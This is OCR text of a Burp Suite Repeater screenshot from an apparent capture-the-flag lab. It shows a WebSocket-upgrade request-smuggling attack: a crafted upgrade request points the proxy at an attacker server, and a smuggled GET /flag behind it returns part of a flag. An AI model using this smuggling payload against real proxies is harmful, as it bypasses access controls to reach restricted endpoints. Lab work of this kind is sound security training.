 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.77.36:8002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /check-url?server=http://10.10.11.155:5555 HTTP/1.1
2 Host: 10.10.77.36:8002
3 Sec-WebSocket-Version: 13
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7
8 GET /flag HTTP/1.1
9 Host: 10.10.77.36:8002
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 101 Switching Protocols
2 Server: nginx/1.17.6
3 Date: Wed, 20 Mar 2024 11:40:03 GMT
4 Connection: upgrade
5
6 HTTP/1.1 200 OK
7 Server: TornadoServer/6.4
8 Content-Type: text/html; charset=UTF-8
9 Date: Wed, 20 Mar 2024 11:40:03 GMT
10 Etag: "e8869dddb67014f990c304663435d45a0226d755"
11 Content-Length: 37
12
13 THM{a
Search 0 highlights
Inspector
Notes
Done 346 bytes | 10,909 millis